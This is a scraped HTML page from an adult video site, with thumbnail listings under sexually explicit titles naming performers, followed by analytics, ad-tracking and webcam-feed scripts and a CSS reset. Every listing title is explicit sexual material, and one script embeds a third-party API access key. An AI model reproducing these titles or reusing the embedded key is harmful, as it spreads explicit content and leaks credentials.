                                                                            vthumb="https://www.xtits.xxx/get_file/3/157ab9283ee9a2de6eacc2387ed426df/123000/123102/123102vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/123000/123102/402x225/20.jpg" 
                                                               alt="Richelle Ryan gets eaten out and fucked by cocky waiter" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="123102" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="123102" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Richelle Ryan gets eaten out and fucked by cocky waiter
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 267
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											83%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/128930/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/128930/fake-tits-brunette-sasha-pearl-as-cowgirl-american-daydreams-in-4k-amateur-hardcore/"                                      title="Fake Tits Brunette Sasha Pearl as cowgirl - American Daydreams in 4K - amateur hardcore"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/128000/128930/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/4/311d30c97513870c9521d6bc91b61bfa/128000/128930/128930vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/128000/128930/402x225/20.jpg" 
                                                               alt="Fake Tits Brunette Sasha Pearl as cowgirl - American Daydreams in 4K - amateur hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="128930" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="128930" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:59
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Fake Tits Brunette Sasha Pearl as cowgirl - American Daydreams in 4K - amateur hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 520
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											90%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/125085/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/125085/horny-lesbians-luna-lain-and-raven-hart-make-love-in-bed/"                                      title="Horny lesbians Luna Lain and Raven Hart make love in bed"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/125000/125085/402x225/7.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/4/37bccb808b20d3fbd31c6754385f2449/125000/125085/125085vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/125000/125085/402x225/7.jpg" 
                                                               alt="Horny lesbians Luna Lain and Raven Hart make love in bed" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="125085" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="125085" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Horny lesbians Luna Lain and Raven Hart make love in bed
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5 181
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/125130/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/125130/tanned-lesbian-milf-with-big-boobs-seduced-young-blondie/"                                      title="Tanned lesbian MILF with big boobs seduced young blondie"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/125000/125130/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/6b9eca93480a5b71009767a14b06c24b/125000/125130/125130vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/125000/125130/402x225/5.jpg" 
                                                               alt="Tanned lesbian MILF with big boobs seduced young blondie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="125130" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="125130" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned lesbian MILF with big boobs seduced young blondie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5 578
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											66%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/125131/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/125131/richelle-ryan-and-chloe-cherry-fucking-with-an-extra-passion/"                                      title="Richelle Ryan and Chloe Cherry fucking with an extra passion"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/125000/125131/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/5a0876b07889195f703ca237619959d8/125000/125131/125131vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/125000/125131/402x225/8.jpg" 
                                                               alt="Richelle Ryan and Chloe Cherry fucking with an extra passion" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="125131" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="125131" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Richelle Ryan and Chloe Cherry fucking with an extra passion
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 283
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/125129/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/125129/hot-taboo-threesome-with-richelle-ryan-and-kristen-scott/"                                      title="Hot taboo threesome with Richelle Ryan and Kristen Scott"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/125000/125129/402x225/4.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/de8ec442d8ba0a8ad8f255f3a38e8100/125000/125129/125129vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/125000/125129/402x225/4.jpg" 
                                                               alt="Hot taboo threesome with Richelle Ryan and Kristen Scott" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="125129" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="125129" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot taboo threesome with Richelle Ryan and Kristen Scott
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									446 489
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											84%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/125161/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/125161/aubrey-black-gets-properly-fucked-in-the-garage/"                                      title="Aubrey Black gets properly fucked in the garage"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/125000/125161/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/c8cbae4f9485d9ac1fc1d5c4c13595e0/125000/125161/125161vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/125000/125161/402x225/17.jpg" 
                                                               alt="Aubrey Black gets properly fucked in the garage" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="125161" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="125161" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Aubrey Black gets properly fucked in the garage
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 143
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/129439/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/129439/tanned-brunette-canel-skin-enjoys-huge-cock-by-the-pool-chris-diamond-chris-diamond/"                                      title="Tanned Brunette Canel Skin Enjoys Huge Cock By The Pool - Chris Diamond - Chris diamond"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/129000/129439/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/02ac7743155522c3613b4692a30b9f1c/129000/129439/129439vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/129000/129439/402x225/15.jpg" 
                                                               alt="Tanned Brunette Canel Skin Enjoys Huge Cock By The Pool - Chris Diamond - Chris diamond" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="129439" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="129439" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:54
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned Brunette Canel Skin Enjoys Huge Cock By The Pool - Chris Diamond - Chris diamond
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									380 834
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											88%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/125160/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/125160/tanned-slut-in-stockings-can-t-get-enough-of-danny-s-cock/"                                      title="Tanned slut in stockings can't get enough of Danny's cock"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/125000/125160/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/547a9dc3515a49350fe9ee85d1024f92/125000/125160/125160vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/125000/125160/402x225/15.jpg" 
                                                               alt="Tanned slut in stockings can't get enough of Danny's cock" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="125160" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="125160" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned slut in stockings can't get enough of Danny's cock
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									26 875
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											87%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/127746/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/127746/darina-litvinova-daleeq-217-big-tits/"                                      title="Darina Litvinova - DaleeQ #217 - Big tits"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/127000/127746/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/b8bb6b12e791759b692f03c814c9fa29/127000/127746/127746vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/127000/127746/402x225/18.jpg" 
                                                               alt="Darina Litvinova - DaleeQ #217 - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="127746" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="127746" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Darina Litvinova - DaleeQ #217 - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									7 614
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/127748/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/127748/lucy-li-busty-topmodel-lucy-li/"                                      title="Lucy Li - Busty Topmodel - Lucy li"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/127000/127748/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/77ba4ec7d0ca8423f5213e746c5a9e66/127000/127748/127748vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/127000/127748/402x225/8.jpg" 
                                                               alt="Lucy Li - Busty Topmodel - Lucy li" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="127748" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="127748" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							30:26
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lucy Li - Busty Topmodel - Lucy li
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									16 130
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											89%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/125274/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/125274/tanned-hussy-in-high-heels-masturbates-and-fucks-in-the-living-room/"                                      title="Tanned hussy in high heels masturbates and fucks in the living room"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/125000/125274/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/8980c2ad77cdf57bd99768e2565dba5d/125000/125274/125274vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/125000/125274/402x225/13.jpg" 
                                                               alt="Tanned hussy in high heels masturbates and fucks in the living room" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="125274" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="125274" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned hussy in high heels masturbates and fucks in the living room
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									53 505
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											80%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
				</div>


				
	
	
		
					<div class="pagination" id="list_videos_common_videos_list_pagination">
			<ul class="pagination-holder">
				
				
															<li class="item-pagin active">
							<span class="link">
								01
							</span>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:02">
								02
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:03">
								03
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:04">
								04
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:05">
								05
							</a>
						</li>
									
													<li class="item-pagin is_last">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:2">
							<i class="icon-arrow"></i>
						</a>
					</li>
							</ul>
		</div>
	</div>

			

			 
		</div>
	</div>
</div>

		<footer class="footer">
			<div class="footer-holder">
				<div class="container">
					<div class="colums">
						<a href="https://www.xtits.xxx/" class="logo-footer">
							<img src="https://www.xtits.xxx/static/images/logo.png" alt="logo">
						</a>
						<div class="footer-nav">
														<div class="column">
								<p class="title-column">HELP</p>
								<ul class="items">
									<li class="item">
										<a href="https://www.xtits.xxx/faq/" class="link">
											FAQ
										</a>
									</li>
									<li class="item">
										<a data-href="https://www.xtits.xxx/feedback/" data-fancybox="ajax" class="link">
											Support
										</a>
									</li>
									<li class="item">
										<a href="https://www.xtits.xxx/improve/" class="link">
											Improve
										</a>
									</li>
									<li class="item">
										<a href="https://trafokit.com/xtits.com" class="link" target="_blank">
											Advertisers
										</a>
									</li>
								</ul>
							</div>
							<div class="column">
								<p class="title-column">LEGAL</p>
								<ul class="items">

																			<li class="item">
											<a href="https://www.xtits.xxx/terms/" class="link">
												Terms
											</a>
										</li>
									
									<li class="item">
										<a href="https://www.xtits.xxx/privacy-policy/" class="link">
											Privacy policy
										</a>
									</li>

																			<li class="item">
											<a href="https://www.xtits.xxx/dmca/" class="link">
												DMCA
											</a>
										</li>
									
																			<li class="item">
											<a href="https://www.xtits.xxx/2257/" class="link">
												18 U.S.C. 2257
											</a>
										</li>
									

								</ul>
							</div>
							<div class="right-column">
								<div class="icon">
        <a href="http://rtalabel.org/?content=validate&rating=RTA-5042-1996-1400-1577-RTA" target="_blank"><img src="https://xozilla.xxx/images/rta.gif" alt="Verified RTA member"></a>
								</div>
							</div>
						</div>
					</div>
					<div class="footer-text">
						<p>
							© 2020, XTits.com
                                                        - we are always on the lookout for fresh tits content ! Natural Tits and Silicon, Huge and Tiny, Perky and Saggy. Tits is our passion.
						</p>
					</div>
				</div>
			</div>
		</footer>
		<a href="#" class="scrollup">
			<i class="icon-arrow"></i>
		</a>
    </div>
</div>
<script src="https://api.around.xxx/js/vv.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3JQ1QZ1ST1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3JQ1QZ1ST1');
</script>


	<!-- Yandex.Metrika counter -->
	<script async type="text/javascript" >
   	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   	m[i].l=1*new Date();
   	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   	ym(94134834, "init", {
        	clickmap:true,
        	trackLinks:true,
        	accurateTrackBounce:true
   	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/94134834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->



	<script src="https://www.xtits.xxx/static/js/acess.js"></script>
	<script src="/static/js/kvs.js"></script>
        <script src="https://www.xtits.xxx/static/js/jquery.hoverIntent.min.js"></script>
	<script src="https://www.xtits.xxx/static/js/custom.js?v=1764376097"></script>


		<script>
			const createModelDiv = function (model) {
				return `<div class="item thumb-item">
					<a class="link" href="${model.chatRoomUrl}" target="_blank">
						<div class="img-holder" style="display: block;">
							<img class="thumb img lazy-load"
							     src="${model.profilePictureUrl.size320x180}"
							     alt="${model.displayName}" width="402" height="225"
							     style="display: block;">
						</div>
						<div class="info-holder">
							<p class="title">${model.displayName}</p>
						</div>
					</a>
				</div>`;
			}
			$(document).ready(function () {
				const $content = $('#lj-container #lj-items');
				if (!$content.length) {
					return;
				}
				$.ajax({
					url: 'https://wmcdpt.com/api/model/feed',
					type: 'GET',
					dataType: 'json',
					data: {
						siteId: 259434,
						psId: 'analdin',
						psTool: '213_1',
						psProgram: 'cbrnd',
						category: 'girl',
						limit: 60,
						accessKey: '137bc0e2c6c68422fcbb191464899d9e',
						legacyRedirect: 1,
						customOrder: 'most_popular',
						extendedDetails: 1,
						imageSizes: '320x180,320x240'
					},
					success: function (data, status, xhr) {
						if (data.status !== "OK") {
							return;
						}
						$content.empty();
						let index = 0;
						let inserted = 0;
						do {
							const m = data.data.models[index];
							index++;
							let COUNTRY_CODE = m.bannedCountries[0];
							if (typeof COUNTRY_CODE !== "undefined" && m.bannedCountries.indexOf(COUNTRY_CODE) >= 0) {
								continue;
							}
							$content.append(createModelDiv(m));
							inserted++;
						} while (inserted < 8 && index < data.data.models.length);
					}
				});
			});
		</script>


	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a.adtng.com/get/10012974?time=1762444298902
body_size: 1703
content:
<!DOCTYPE html><html style="margin:0; padding:0;"><head><link rel="dns-prefetch" href="//ht-cdn2.adtng.com"><style>body { margin: 0; padding: 0;}a>img {position: absolute;text-align: center;border: none;width: 100% ;height: auto;}</style><script src="https://ht-cdn2.adtng.com/delivery/vortex/vortex-simple-1.0.0.js"></script>  <script>function vortexTracking(report) {var startTime = new Date().getTime(); var vortexResponse = new VortexSimple(10937, 'adtool impression v7'); if (!report){report = "";}            vortexResponse.extendedEnvData = true; var vortexGetResponse = function () { vortexResponse.set('connectionType', "Corporate");          vortexResponse.set('impressionId', "d013ac2c417aec5385dc5cbde1de9a6d"); vortexResponse.set('spotId', "10012974"); vortexResponse.set('spotNodeId', "70703");              vortexResponse.set('creativeId', "1146657"); vortexResponse.set('campaignId', "41832"); vortexResponse.set('campaign_name',"1323X110_ZZ_FREE_SFW");                vortexResponse.set('snccid', "2666331"); vortexResponse.set('sncid', "123470"); vortexResponse.set('interventionReport', report); }; vortexGetResponse();        vortexResponse.send(vortexResponse.generateUrl());} if('ReportingObserver' in window){var observer = new ReportingObserver(function(reports, observer){ for (var i in reports) {vortexTracking(JSON.stringify(reports[i]));}}, { buffered: true }); observer.observe();window.addEventListener('unload', function(event) {var reports = observer.takeRecords();for (var i in reports) { vortexTracking(JSON.stringify(reports[i]));}});}</script></head><body><a class="ad" id="link" rel="nofollow noopener" href="https://a.adtng.com/click/[base64]?lp=KTY3NDZyZmU%2FKz1%2FYTMhNy0iPEJLWFFGRlxHXBciLS5rMS85e3QtKREmNW5uZWlqBAhpcmB0dhNWTSB%2FCioxLTskKiAvKDw6OjhxOS1TBQcEAgABDAANHnB1cnN7ensUeHx2fGMMZ2ZsbwYNAQ%3D%3D" target="_blank"><img src="https://ht-cdn2.adtng.com/a7/creatives/221/1559/822246/1146657/1146657_banner.png" /></a><script type="text/javascript">!function(e){var n=[],t={};e.delivery=function(){n=document.querySelectorAll("a.ad");for(var e=new IntersectionObserver(function(e,n){e.forEach(function(e){if(e.isIntersecting)try{var n=new XMLHttpRequest,o=1+t[e.target.id]++==1?1:0;n.open("GET","https://a.adtng.com/track/adviews/[base64]?unique_view="+o,!0),n.withCredentials=!0,n.send()}catch(e){console.log(e)}})},{root:null,rootMargin:"0px",threshold:1}),o=0;o<n.length;o++)t[n[o].id]=0,e.observe(n[o])}()}(window);</script> <script type="text/javascript" src="https://hw-cdn2.adtng.com/delivery/intersection_observer/IntersectionObserver.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.xtits.xxx/static/styles/all.45.css
body_size: 273899
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

:focus {
	outline: none;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #9b9b9b;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
	opacity: 1;
	color: #9b9b9b;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	opacity: 1;
	color: #9b9b9b;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #9b9b9b;
}

input:focus::-webkit-input-placeholder,
textarea:focus::-webkit-input-placeholder {
	color: transparent;
}

input:focus:-moz-placeholder,
textarea:focus:-moz-placeholder {
	color: transparent;
}

input:focus::-moz-placeholder,
textarea:focus::-moz-placeholder {
	color: transparent;
}

input:focus:-ms-input-placeholder,
textarea:focus:-ms-input-placeholder {
	color: transparent;
}

input.placeholder,
textarea.placeholder {
	color: #9b9b9b !important;
}

html,
body {
	height: 100%;
	scroll-behavior: smooth;
}

body {
	line-height: 1;
	min-width: 320px;
	overflow-x: hidden;
	margin: 0;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
